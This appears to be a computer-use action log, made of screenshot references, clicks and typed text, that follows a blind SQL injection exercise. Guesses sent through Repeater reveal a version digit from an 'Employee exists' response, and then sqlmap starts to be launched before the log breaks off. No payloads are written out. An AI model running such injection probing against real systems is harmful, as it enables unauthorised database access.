
left_click(147, 143)

left_click(130, 16)

Send version-digit guesses 4, 7 and 8 from Repeater; 8 returns "Employee exists"
left_click(32, 142)

mouse_move(226, 216)

left_click(31, 142)

mouse_move(247, 174)

type("7")

left_click(31, 142)

mouse_move(195, 304)

Review the injected lookup in Firefox, then bring the fourth terminal shell forward
left_click(354, 16)

left_click(444, 16)

left_click(130, 16)

left_click(445, 16)

mouse_move(431, 208)

Change into the sqlmapproject-sqlmap-6145944 folder and begin the python sqlmap.py command
type("cd ..")
type("cd sql")

key("Return")

type("python")

type("sql")
